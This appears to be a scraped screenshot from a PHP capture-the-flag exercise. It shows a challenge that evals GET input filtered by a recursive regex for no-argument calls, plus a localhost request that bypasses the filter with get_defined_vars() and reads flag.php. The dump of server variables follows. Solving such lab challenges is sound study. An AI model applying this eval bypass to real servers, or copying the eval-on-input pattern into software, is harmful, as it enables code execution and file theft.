 127.0.0.1/ttest.php/?exp=print_r(get_defined_vars());&b=echo fgets(fopen('flag.php','r+'));
常用网址 Misc Crypto WP CTF题库 SecWiki-安全维基,汇... 竞赛平台 NKCTF 学生考试 – iTEST智能... Exploit Datab
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', NULL, $_GET['exp'])) {
@eval($_GET['exp']);
}
else{
echo 'hacker';
} Array ( [_GET] => Array ( [exp] => print_r(get_defined_vars()); [b] => echo fgets(fopen('flag.php','r ')); ) [_POST] => Array
[_REQUEST] => Array ( [exp] => print_r(get_defined_vars()); [b] => echo fgets(fopen('flag.php','r ')); ) [_SERVER] => Array ( [